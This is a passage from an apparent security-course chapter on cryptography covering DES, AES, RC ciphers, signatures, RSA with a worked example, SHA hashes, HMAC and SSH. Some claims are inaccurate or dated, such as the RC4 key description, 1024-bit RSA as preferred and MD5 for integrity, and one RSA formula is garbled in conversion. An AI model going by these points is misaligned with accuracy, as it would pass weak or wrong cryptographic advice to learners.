

*Figure 20-03. DES Algorithm*

DES algorithm is consisting of 16 rounds processing the data with the 16 intermediary round keys of 48-bit generated from 56-bit cipher key by a Round Key Generator. Similarly, DES reverse cipher computes the data in clear text format from cipher text using same Cipher key.

The following are the major parameter of DES.







## **Advanced Encryption Standard (AES)**

When DES become insecure, and Performing DES encryption three times (3- DES or Triple-DES) took high computation and time, there was a need for another encryption algorithm that is more secure and effective than DES. "Rijndael" issues a new algorithm in 2000-2001 known as Advanced Encryption Algorithm (AES). AES is also a Private Key Symmetric Algorithm but stronger and faster than Triple-DES. AES can encrypt 128-bit data with 128/192/256 bit keys.



The following are the major parameter of AES.

*Table 20-02. AES Algorithm Parameters*

To understand the AES algorithm, Consider AES-128bit scenario. In 128-bit AES, there will be 10 rounds. Initial 9 rounds will be the performing the same step, i.e., Substitute bytes, shifting or rows, mixing of columns, and Adding round keys. The last round is slightly different with only Substitute bytes, shifting or rows and Adding round keys. The following figure shows the AES algorithm architecture.



*Figure 20-04. AES Algorithm*

## **RC4, RC5, RC6 Algorithms**

RC4 is an older encryption technique designed in 1987 by Ron Rivest based on stream cipher. RC4 is used in SSL, WEP protocols. RC4 generates a pseudo-random stream that is used for encryption of plain text by bit-wise exclusive-Or (similar to the Vernam cipher except for that generated pseudorandom bits). Similarly, the process of decryption is performed as it is symmetric operation. In the RC4 algorithm, 24-bit Initialization Vector (IV) generates a 40 or 128-bit key.

RC5 was a Symmetric Key Block Cipher introduce in 1994. RC5 has variable block size (32, 64 or 128 bit), Key size of 0 to 2040 bits and 0 to 255 rounds.

RC5 is suggested with the 64-bit block size, 128-bit key and 12 rounds. RC5 also consists of some modular additions and exclusive OR (XOR)s.

RC6 is also a Symmetric Key block cipher that is derived from RC5 having a block size of 128-bits with 128, 192, 256 up to 2040-bit key support. RC6 is very similar to RC5 in structure, using data-dependent rotations, modular addition, and XOR operations. RC6 does use an extra multiplication operation not present in RC5 to make the rotation dependent.

## **The DSA and Related Signature Schemes**

Using a basic concept of a signature, that we use in our daily life to prove the authenticity and actual origin of a document, in computer networking, Digital Signature Algorithm (DSA) is used. Digital Signature can provide three components of network security, i.e., Authenticity of a message, Integrity of a message, and Non-repudiation. The digital signature cannot provide the confidentiality of communication. However, it can be achieved by using encrypting the message and signature.

Digital Signature uses Public Key to sign and verify the packets. The signing of a document requires private key whereas Verification requires a Public key. The sender of the message signed with its private key and send it to the receiver. The receiver verifies the authenticity of the message by decrypting the packet with sender's public key. As sender's public key only decrypts the message, it verifies that sender of the message.

The integrity of a message is preserved by signing the entire message. If any content of the message is changed, it will not get the same signature. Integrity is signing and verifying the message obtained by using Hash Functions.

Digital Certificate contains various items and these items are listed below:

- **Subject**–Certificate holder's name.
- **Serial Number**-Unique number for certificate identification.
- **Public Key**–A copy of public of the certificate holder.
- **Issuer**–Certificate issuing authority's digital signature to verify that the certificate is real.
- **Signature Algorithm**–Algorithm used to digitally sign the certificate by the Certification Authority (CA).
- **Validity**–Validity of a certificate or we can say expiry date and time of the certificate.

The Digital certificate has X.509 version supported the format, and that is a standard format.

## **RSA (Rivest Shamir Adleman)**

This algorithm is named after its creators, namely Ron Rivest, Adi Shamir, and Leonard Adleman. Also known as public key cryptography standard (PKCS) #1, the main purpose of its usage today is authentication. The key length varies from 512 to 2048 with 1024 being preferred one. RSA is one of the de-facto encryption standards.

## *The RSA Signature Scheme*

- 1. Two very large prime numbers "p" and "q" are required.
- 2. Multiply the above two primes to find n, the modulus for encryption and decryption. In other words,  $n = p * q$ .
- 3. Calculates  $φ = (p 1) * (q 1)$ .
- 4. Chooses a random integer "e" i.e Encryption Key and calculates "d" Decryption Key so that d  $x \ne 1 \mod \varphi$ .
- $\bar{b}$ . Announce "e" and "n" to the public; he keeps "  $\varphi$ " and "d" secret.

# **Lab 20-1: Example of RSA Algorithm**

## **Case Study:** Alice creates a pair of keys for herself. She chooses  $p = 17$  and  $q = 11$ . Calculate the value of following. A- Calculate  $n = ?$  $\omega = ?$ B- She then chooses  $e = 7$  $d = ?$ C- Show how Bob can send a message "**88**" to Alice if he knows e and n. **A- Solution:** As we know:  $n = p * q$ n= 17 \* 11  $n= 187$ Let's find φ:  $\Phi$ = (p -1) \* (q - 1)  $\Phi$ = (17-1) \* (11-1)  $\Phi$ = (16) \* (10)  $Φ = 160$ **B- Solution:** If  $e = 7$ ; let's calculate the value of d As we know that: d x e = 1 mod  $φ$ . d=  $e^{-1}$  mod φ d= 7 -1 mod 160  $d= 23$ **C- Solution:** Private Key of Alice will be  $(d,p,q) = (23,17,11)$ Public Key of Alice will be  $(e,n) = (7,187)$

Alice will share her Public key with Bob. Bob will encrypt the packet using Alice Public key and send it to her.

As we know:

**C=M<sup>e</sup> mod n**

Here:

"**C**" is Ciphertext "**M**" is Message

 $C = M<sup>e</sup>$  mod n  $C = (88)^7 \text{ mod } 187$  $C = 11$ 

Bob will send "**11**" to Alice. Alice will decrypt the Cipher using her private key to extract the original message.

```
As we know:
M = C<sup>d</sup> mod n
```

```
M = (11)^{23} \text{ mod } 187M= 88
```
# **Message Digest (One-way Hash) Functions**

The message digest is a cryptographic hashing technique that is used to ensure the integrity of a message. Message and message digest can be sent together or separately through a communication channel. Receiver recalculates the Hash of the message and compares it with the Message digest to ensure if any changes have been made. One-Way-Hash of Message digest means the hashing function must be a one-way operation. The original message must not be able to recreate. The message digest is a unique fixedsize bit string that is calculated in a way that if a single bit is modified, it changes 50% of the message digest value.

## *Message Digest Function: MD5*

The MD5 algorithm is one from the Message digest series. MD5 produces a 128-bit hash value that is used as a checksum to verify the integrity. Hashing is the technique to ensure the integrity. The hash value is calculated by computing specific algorithms to verify the integrity that the data was not modified. Hash values play an important role in proving the integrity not only of documents and images but also used in protocols to ensures the integrity of transporting payload.

## **Secure Hashing Algorithm (SHA)**

As Message Digest 5 (MD5) is a cryptographic hashing algorithm, another most popular, more secure and widely used hashing algorithm is Secure Hashing Algorithm (SHA). SHA-1 is a secure hashing algorithm producing 160-bit hashing value as compared to MD5 producing 128-bit value. However, SHA-2 is even more secure, robust and safer hashing algorithm now.

Syntax: **The password is 12345**

SHA-1: **567c552b6b559eb6373ce55a43326ba3db92dcbf**

## *Secure Hash Algorithm 2 (SHA-2)*

SHA2 has the option to vary digest between 224 bits to 512 bits. SHA-2 is a group of different hashes including SHA-256, SHA-384 and SHA 512. The stronger cryptographic algorithm will minimize the chances of compromise.

#### **SHA-256**

Syntax: **The password is 12345** SHA-256: **5da923a6598f034d91f375f73143b2b2f58be8a1c9417886d5966968b7f79674**

**SHA-384**

Syntax: **The password is 12345** SHA-384: **929f4c12885cb73d05b90dc825f70c2de64ea721e15587deb34309991f6d57114500465243ba08a554f8fe7c8dbbca04**

## **SHA-512**

Syntax: **The password is 12345** SHA-512: **1d967a52ceb738316e85d94439dbb112dbcb8b7277885b76c849a80905ab370dc11d2b84dcc88d61393117de483a950ee253fba0d26b5b168744b94af2958145**

## *Hashed Message Authentication Code (HMAC)*

HMAC uses the mechanism of hashing, but it adds another feature of using

the secret key in its operation. Both peers only know this secret key. Therefore, in this case, only parties with secret keys can calculate and verify hash. By using HMAC, if there is an attacker who is eavesdropping, it will not be able to inject or modify the data and recalculate the correct hash because he will not know the correct key used by HMAC.



*Figure 20-05. HMAC Working Conceptual Diagram*

## **SSH (Secure Shell)**

Secure Shell Protocol, commonly known in short as SSH protocol is a protocol that is used for secure remote connections. It is a secure alternative to insecure protocols such as Telnet, rlogin and FTP. SSH is not only used for remote login but also with other protocols such as File Transfer Protocol (FTP), Secure Copy Protocol (SCP). SFTP (SSH File Transfer Protocol) is popularly used for secure file transfer as it runs over SSH. SSH protocol functions over client-server architecture where SSH client connects to SSH server through a secure SSH channel over an insecure network.

Secure Shell (SSH) protocol is consists of three major components:

- The Transport Layer Protocol [SSH-TRANS] provides server authentication, confidentiality, and integrity. It may optionally also provide compression. The transport layer will typically be run over a TCP/IP connection, but might also be used on top of any other reliable data stream.
- The User Authentication Protocol [SSH-USERAUTH] authenticates the client-side user to the server. It runs over the transport layer

protocol.

The Connection Protocol [SSH-CONNECT] multiplexes the encrypted tunnel into several logical channels. It runs over the user authentication protocol.

# **Cryptography Tools**

### **MD5 Hash Calculators**

There are several MD5 Calculating tools available which can directly calculate the Hash value of text as well as offers to upload the desired file. Most popular tools are:

- 1. HashCalc
- 2. MD5 Calculator
- 3. HashMyFiles



# **Lab 20-2: Calculating MD5 using Tool**





